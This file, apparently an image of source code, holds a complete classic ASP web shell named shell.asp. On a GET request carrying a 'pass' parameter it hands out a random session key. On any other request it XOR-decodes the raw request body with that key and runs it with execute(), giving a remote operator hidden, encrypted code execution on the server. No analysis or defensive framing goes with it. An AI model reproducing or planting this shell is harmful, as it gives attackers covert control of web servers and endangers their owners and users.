 shell.asp
1 <%
2 Response.CharSet = "UTF-8"
3 If Request.ServerVariables("REQUEST_METHOD")="GET" And Request.QueryString("pass") Then
4 For a=1 To 8
5 RANDOMIZE
6 k=Hex((255-17)*rnd+16)+k
7 Next
8 Session("k")=k
9 response.write(k)
10 Else
11 k=Session("k")
12 size=Request.TotalBytes
13 content=Request.BinaryRead(size)
14 For i=1 To size
15 result=result&Chr(ascb(midb(content,i,1)) Xor Asc(Mid(k,(i and 15)+1,1)))
16 Next
17 execute(result)
18 End If
19 %>